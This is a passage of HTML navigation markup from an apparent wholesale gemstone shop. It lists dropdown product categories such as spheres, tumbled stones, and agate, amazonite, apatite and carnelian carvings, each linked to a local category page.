Indigo Gabbro Spheres
</h6>
</ul>
</div>
<div id="cat-48-273">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_spheres.cfm'">
Labradorite Spheres
</h6>
</ul>
</div>
<div id="cat-48-140">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orange_calcite_spheres3.cfm'">
Orange Calcite Spheres
</h6>
</ul>
</div>
<div id="cat-48-137">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper_spheres1.cfm'">
Orbicular Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-48-627">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-spheres1.cfm'">
Petrified Wood Spheres
</h6>
</ul>
</div>
<div id="cat-48-142">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_quartz_spheres2.cfm'">
Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-48-672">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-spheres.cfm'">
Rhodonite Spheres
</h6>
</ul>
</div>
<div id="cat-48-136">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_spheres1.cfm'">
Rose Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-48-1059">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-ruby-tourmaline-spheres-collection.cfm'">
Ruby Tourmaline Spheres
</h6>
</ul>
</div>
<div id="cat-48-161">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_spheres1.cfm'">
Septarian Spheres
</h6>
</ul>
</div>
<div id="cat-48-1060">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-smoky-quartz-spheres.cfm'">
Smoky Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-48-649">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_yellow_jasper_spheres.cfm'">
Yellow Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-48-192">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_feldspath_spheres2.cfm'">
Zebradorite Spheres
</h6>
</ul>
</div>
</ul>
</li><li id="cat-83" data-ieswidget="8961">
<a href="cat-tumbled-stones.cfm"> >Tumble Stones </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-83-953">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-tumbled-stones.cfm'">
Agate Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-954">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-tumbled.cfm'">
Amazonite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-955">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-tumbled-stones-wholesale.cfm'">
Amethyst Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-956">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-apatite-tumbled-stones.cfm'">
Blue Apatite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-957">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-tumbled-stones-wholesale.cfm'">
Carnelian Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-958">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-tumbled-stones-wholesale.cfm'">
Chestnut Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-959">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-tumbled-stones-wholesale.cfm'">
Crocodile Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-960">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crystal_quartz_tumbled_stones.cfm'">
Crystal Quartz Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-961">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-tumbled-stones-wholesale.cfm'">
Desert Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-1076">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-tumbled-stones.cfm'">
Fire Quartz Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-962">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-girasol-tumbled.cfm'">
Girasol Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-1078">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-green-opal-tumbled-stones.cfm'">
Green Opal Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-1080">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-tumbled.cfm'">
Hematite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-1082">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-tumbled-stones.cfm'">
Indigo Gabbro Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-963">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-tumbled-stones-wholesale.cfm'">
Labradorite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-1079">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-lazulite-sodalite-tumbled-stones.cfm'">
Lazulite / Sodalite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-964">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-tumbled-stones-wholesale.cfm'">
Petrified Wood Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-965">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-tumbled-stones-wholesale.cfm'">
Rhodonite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-966">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-tumbled-stones-wholesale.cfm'">
Rose Quartz Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-967">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-ruby-tourmaline-tumbled-stones-wholesale.cfm'">
Ruby Tourmaline Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-970">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-tumbled-stones-wholesale.cfm'">
Sea Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-968">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-tumbled-stones-wholesale.cfm'">
Septarian Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-971">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-smoky-quartz-tumbled-stones.cfm'">
Smoky Quartz Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-969">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-tumbled-stones-wholesale.cfm'">
Yellow Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-1084">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-tumbled-stones.cfm'">
Zebradorite Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-86" data-ieswidget="8961">
<a href="cat-rough-for-tumbled-stones.cfm"> >Rough for Tumbling </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
</ul>
</li><li id="cat-55" data-ieswidget="8961">
<a href="cat-agate-products.cfm"> >Agate </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-55-419">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-bear-eating-fish.cfm'">
Agate Bear Eating Fish
</h6>
</ul>
</div>
<div id="cat-55-750">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-bookends.cfm'">
Agate Bookends
</h6>
</ul>
</div>
<div id="cat-55-903">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-bottle-stoppers.cfm'">
Agate Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-55-380">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_agate_bowls.cfm'">
Agate Bowls
</h6>
</ul>
</div>
<div id="cat-55-1054">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-business-card-holders.cfm'">
Agate Business Card Holders
</h6>
</ul>
</div>
<div id="cat-55-1019">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-coasters.cfm'">
Agate Coasters
</h6>
</ul>
</div>
<div id="cat-55-422">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-fetish-animals-carvings.cfm'">
Agate fetish animal carvings
</h6>
</ul>
</div>
<div id="cat-55-355">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-agate-gallets.cfm'">
Agate Gallets
</h6>
</ul>
</div>
<div id="cat-55-370">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-heart-carvings.cfm'">
Agate Hearts
</h6>
</ul>
</div>
<div id="cat-55-423">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-leaves-medium.cfm'">
Agate Leaves
</h6>
</ul>
</div>
<div id="cat-55-443">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-massage-tools.cfm'">
Agate Massage Tools
</h6>
</ul>
</div>
<div id="cat-55-983">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-oval-shapes.cfm'">
Agate Oval Shapes
</h6>
</ul>
</div>
<div id="cat-55-455">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate.cfm'">
Agate Plaques
</h6>
</ul>
</div>
<div id="cat-55-425">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-plaques-flat-500g.cfm'">
Agate Polished One Face
</h6>
</ul>
</div>
<div id="cat-55-295">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-rough-for-sale.cfm'">
Agate Rough
</h6>
</ul>
</div>
<div id="cat-55-331">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_agate_slices.cfm'">
Agate Slices
</h6>
</ul>
</div>
<div id="cat-55-631">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-spheres.cfm'">
Agate Spheres
</h6>
</ul>
</div>
<div id="cat-55-481">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-sunfish.cfm'">
Agate Sunfish Carvings
</h6>
</ul>
</div>
<div id="cat-55-569">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-table-top.cfm'">
Agate Table Top
</h6>
</ul>
</div>
<div id="cat-55-874">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-banded-tumbled-stones.cfm'">
Agate Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-55-612">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_banded_agate_tiles.cfm'">
Banded Agate Tiles
</h6>
</ul>
</div>
</ul>
</li><li id="cat-49" data-ieswidget="8961">
<a href="cat-amazonite2.cfm"> >Amazonite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-49-270">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-rough-minerals.cfm'">
Amazonite Rough
</h6>
</ul>
</div>
<div id="cat-49-271">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-spheres.cfm'">
Amazonite Spheres
</h6>
</ul>
</div>
<div id="cat-49-875">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-tumbled-gemstones.cfm'">
Amazonite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-49-427">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-free-forme-shape.cfm'">
Amazonite Free Form Shape
</h6>
</ul>
</div>
<div id="cat-49-1045">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_rough_on_base.cfm'">
Amazonite Rough on Base
</h6>
</ul>
</div>
<div id="cat-49-1072">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-bear-eating-fish.cfm'">
Amazonite Bear Eating Fish
</h6>
</ul>
</div>
<div id="cat-49-905">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-bottle-stoppers.cfm'">
Amazonite Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-49-1055">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-business-card-holders.cfm'">
Amazonite Business Card Holders
</h6>
</ul>
</div>
<div id="cat-49-424">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amawonite-curled-tail-dolph.cfm'">
Amazonite Curl Tail Dolphin Carvings
</h6>
</ul>
</div>
<div id="cat-49-387">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amazonite_fetish_carving.cfm'">
Amazonite Fetish Animal Carvings
</h6>
</ul>
</div>
<div id="cat-49-356">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amazonite_gallets.cfm'">
Amazonite Gallets
</h6>
</ul>
</div>
<div id="cat-49-1087">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-gem-gardens-fountains.cfm'">
Amazonite Gem Gardens® Fountains
</h6>
</ul>
</div>
<div id="cat-49-450">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite.cfm'">
Amazonite Hearts
</h6>
</ul>
</div>
<div id="cat-49-437">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-massage.cfm'">
Amazonite Massage Tools
</h6>
</ul>
</div>
<div id="cat-49-975">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-palm-stones.cfm'">
Amazonite Palm Stones
</h6>
</ul>
</div>
<div id="cat-49-429">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-polished-one-face-pof.cfm'">
Amazonite Polished One Face (POF)
</h6>
</ul>
</div>
<div id="cat-49-456">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-skull.cfm'">
Amazonite Skulls
</h6>
</ul>
</div>
<div id="cat-49-555">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-table-top.cfm'">
Amazonite Table Top
</h6>
</ul>
</div>
<div id="cat-49-606">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amazonite_tiles.cfm'">
Amazonite Tiles
</h6>
</ul>
</div>
</ul>
</li><li id="cat-56" data-ieswidget="8961">
<a href="cat-amethyst1.cfm"> >Amethyst </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-56-296">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amethyst_rough.cfm'">
Amethyst Rough
</h6>
</ul>
</div>
<div id="cat-56-876">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-gem-tumbled-stones-30-45mm.cfm'">
Amethyst Gem Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-56-853">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-tumbled-gemstone.cfm'">
Amethyst Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-56-457">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-polished-one-face.cfm'">
Amethyst Polished One Face
</h6>
</ul>
</div>
<div id="cat-56-556">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-table-top.cfm'">
Amethyst Table Top
</h6>
</ul>
</div>
<div id="cat-56-611">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amethyst_tiles.cfm'">
Amethyst Tiles
</h6>
</ul>
</div>
<div id="cat-56-896">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-bottle-stoppers.cfm'">
Amethyst Bottle Stoppers
</h6>
</ul>
</div>
</ul>
</li><li id="cat-57" data-ieswidget="8961">
<a href="cat-apatite.cfm"> >Apatite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-57-877">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-tumbled-gemstones.cfm'">
Apatite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-57-322">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-block-rough.cfm'">
Apatite Rough
</h6>
</ul>
</div>
<div id="cat-57-412">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-garden-decor.cfm'">
Apatite Tumbling Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-57-405">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-apatite-gem-rough.cfm'">
Blue Apatite Gem Rough
</h6>
</ul>
</div>
<div id="cat-57-325">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-spheres.cfm'">
Apatite Spheres
</h6>
</ul>
</div>
<div id="cat-57-461">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-gallets.cfm'">
Apatite Gallets
</h6>
</ul>
</div>
<div id="cat-57-373">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_apatite_hearts1.cfm'">
Apatite Hearts
</h6>
</ul>
</div>
<div id="cat-57-436">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-massage.cfm'">
Apatite Massage Tools
</h6>
</ul>
</div>
<div id="cat-57-458">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-polished-one-face.cfm'">
Apatite Polished One Face
</h6>
</ul>
</div>
<div id="cat-57-433">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-fetish-carving.cfm'">
Apatite Fetish Animals
</h6>
</ul>
</div>
<div id="cat-57-459">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-large-apatite-carvings.cfm'">
Large Apatite Carvings
</h6>
</ul>
</div>
<div id="cat-57-645">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-bowls.cfm'">
Apatite Bowls
</h6>
</ul>
</div>
<div id="cat-57-1071">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-apatite-plates.cfm'">
Apatite Plates
</h6>
</ul>
</div>
<div id="cat-57-782">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-jewelry-boxes.cfm'">
Apatite Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-57-928">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-rough-on-base1.cfm'">
Apatite Rough on Base
</h6>
</ul>
</div>
<div id="cat-57-558">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-table-top.cfm'">
Apatite Table Top
</h6>
</ul>
</div>
<div id="cat-57-897">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-bottle-stoppers.cfm'">
Apatite Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-57-933">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-apatite-business-card-holders.cfm'">
Blue Apatite Business Card Holders
</h6>
</ul>
</div>
<div id="cat-57-610">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-neon-blue-apatite-tiles.cfm'">
Neon Blue Apatite Tiles
</h6>
</ul>
</div>
</ul>
</li><li id="cat-71" data-ieswidget="8961">
<a href="cat-banded-amethyst.cfm"> >Banded Amethyst </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-71-742">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-banded-fetish-carvings.cfm'">
Amethyst Banded Fetish Carvings
</h6>
</ul>
</div>
<div id="cat-71-743">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-banded-hearts.cfm'">
Amethyst Banded Hearts
</h6>
</ul>
</div>
<div id="cat-71-749">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amethyst_banded_obelisks.cfm'">
Amethyst Banded Obelisks
</h6>
</ul>
</div>
<div id="cat-71-747">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-banded-skull-carving.cfm'">
Amethyst Banded Skull Carving
</h6>
</ul>
</div>
<div id="cat-71-979">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amehyst-oval-shapes.cfm'">
Banded Amehyst Oval Shapes
</h6>
</ul>
</div>
<div id="cat-71-748">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-bear-eating-fish.cfm'">
Banded Amethyst Bear Eating Fish
</h6>
</ul>
</div>
<div id="cat-71-745">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-banded-bookends.cfm'">
Banded Amethyst Bookends
</h6>
</ul>
</div>
<div id="cat-71-904">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-bottle-stoppers.cfm'">
Banded Amethyst Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-71-758">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-curl-tail-dolphins.cfm'">
Banded Amethyst Curl Tail Dolphins
</h6>
</ul>
</div>
<div id="cat-71-1073">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-gallets.cfm'">
Banded Amethyst Gallets
</h6>
</ul>
</div>
<div id="cat-71-757">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-large-spheres.cfm'">
Banded Amethyst Spheres
</h6>
</ul>
</div>
</ul>
</li><li id="cat-73" data-ieswidget="8961">
<a href="cat-blue-agate1.cfm"> >Blue Agate </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-73-759">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-agate-bear-eating-fish-cavings.cfm'">
Blue Agate Bear Eating Fish Cavings
</h6>
</ul>
</div>
<div id="cat-73-760">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-agate-heart-carvings.cfm'">
Blue Agate Heart Carvings
</h6>
</ul>
</div>
<div id="cat-73-764">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-agate-jewellery-boxes.cfm'">
Blue Agate Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-73-761">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-blue-agate-massage-tools.cfm'">
Blue Agate Massage Tools
</h6>
</ul>
</div>
</ul>
</li><li id="cat-10" data-ieswidget="8961">
<a href="cat-blue-calcite2.cfm"> >Blue Calcite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-10-279">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-rough.cfm'">
Blue Calcite Rough
</h6>
</ul>
</div>
<div id="cat-10-11">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_calcite.cfm'">
Blue Calcite Spheres & Eggs
</h6>
</ul>
</div>
<div id="cat-10-360">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_calcite_gallets1.cfm'">
Blue Calcite Gallets
</h6>
</ul>
</div>
<div id="cat-10-393">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-hearts.cfm'">
Blue Calcite Hearts
</h6>
</ul>
</div>
<div id="cat-10-438">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-massage.cfm'">
Blue Calcite Massage Tools
</h6>
</ul>
</div>
<div id="cat-10-174">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_calcite_dolphins.cfm'">
Blue Calcite Dolphins
</h6>
</ul>
</div>
<div id="cat-10-299">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-fetish-animals.cfm'">
Blue Calcite Fetish Animals
</h6>
</ul>
</div>
<div id="cat-10-474">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-bears-eating-fish.cfm'">
Blue Calcite Bears Eating Fish
</h6>
</ul>
</div>
<div id="cat-10-473">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-faces.cfm'">
Blue Calcite Faces
</h6>
</ul>
</div>
<div id="cat-10-936">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-business-card-holders1.cfm'">
Blue Calcite Business Card Holders
</h6>
</ul>
</div>
<div id="cat-10-798">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-flames.cfm'">
Blue Calcite Flames
</h6>
</ul>
</div>
<div id="cat-10-803">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-freeforms.cfm'">
Blue Calcite Freeforms
</h6>
</ul>
</div>
<div id="cat-10-1046">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-rough-on-base.cfm'">
Blue Calcite Rough on Base
</h6>
</ul>
</div>
<div id="cat-10-540">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-skulls.cfm'">
Blue Calcite Skulls
</h6>
</ul>
</div>
<div id="cat-10-560">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-table-top.cfm'">
Blue Calcite Table Top
</h6>
</ul>
</div>
<div id="cat-10-598">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-tiles.cfm'">
Blue Calcite Tiles
</h6>
</ul>
</div>
</ul>
</li><li id="cat-60" data-ieswidget="8961">
<a href="cat-blue-quartz.cfm"> >Blue Quartz </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-60-1023">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-quartz-gemstone-coasters.cfm'">
Blue Quartz Coasters
</h6>
</ul>
</div>
<div id="cat-60-514">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-agate-fetish-carvings.cfm'">
Blue Quartz Fetish Carvings
</h6>
</ul>
</div>
<div id="cat-60-511">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-opal-fish-carvings.cfm'">
Blue Quartz Fish Carvings
</h6>
</ul>
</div>
<div id="cat-60-515">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-agate-hearts.cfm'">
Blue Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-60-510">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-opal-bears.cfm'">
Blue Quartz Large Bears
</h6>
</ul>
</div>
<div id="cat-60-516">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-agate-massage-tools.cfm'">
Blue Quartz Massage Tools
</h6>
</ul>
</div>
</ul>
</li><li id="cat-37" data-ieswidget="8961">
<a href="cat-carnelian.cfm"> >Carnelian </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-37-107">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_spheres.cfm'">
Carnelian Spheres
</h6>
</ul>
</div>
<div id="cat-37-105">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-carnelian-eggs.cfm'">
Carnelian Eggs
</h6>
</ul>
</div>
<div id="cat-37-106">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_hearts.cfm'">
Carnelian Hearts
</h6>
</ul>
</div>
<div id="cat-37-906">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-bottle-stoppers.cfm'">
Carnelian Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-37-469">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-cabochons.cfm'">
Carnelian Cabochons
</h6>
</ul>
</div>
<div id="cat-37-673">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-faces.cfm'">
Carnelian Faces
</h6>
</ul>
</div>
<div id="cat-37-388">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_fetish_carving.cfm'">
Carnelian Fetish Animal Carvings
</h6>
</ul>
</div>
<div id="cat-37-358">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-carnelian-gallets.cfm'">
Carnelian Gallets
</h6>
</ul>
</div>
<div id="cat-37-374">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-gemstone-hearts.cfm'">
Carnelian Hearts
</h6>
</ul>
</div>
<div id="cat-37-783">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-carnelian-jewelry-boxes.cfm'">
Carnelian Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-37-442">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-massage.cfm'">
Carnelian Massage Tools
</h6>
</ul>
</div>
<div id="cat-37-981">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-oval-shapes.cfm'">
Carnelian Palm Stones
</h6>
</ul>
</div>
<div id="cat-37-468">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-polished-one-face.cfm'">
Carnelian Polished One Face
</h6>
</ul>
</div>
<div id="cat-37-280">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-agate-rough.cfm'">
Carnelian Rough
</h6>
</ul>
</div>
<div id="cat-37-1047">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amazonite_rough_on_base.cfm'">
Carnelian Rough on Base
</h6>
</ul>
</div>
<div id="cat-37-705">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_sinks.cfm'">
Carnelian Sinks
</h6>
</ul>
</div>
<div id="cat-37-670">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_skulls.cfm'">
Carnelian Skulls
</h6>
</ul>
</div>
<div id="cat-37-553">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-table-top.cfm'">
Carnelian Table Top
</h6>
</ul>
</div>
<div id="cat-37-601">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_tiles_40_x_40_cm.cfm'">
Carnelian Tiles
</h6>
</ul>
</div>
<div id="cat-37-863">
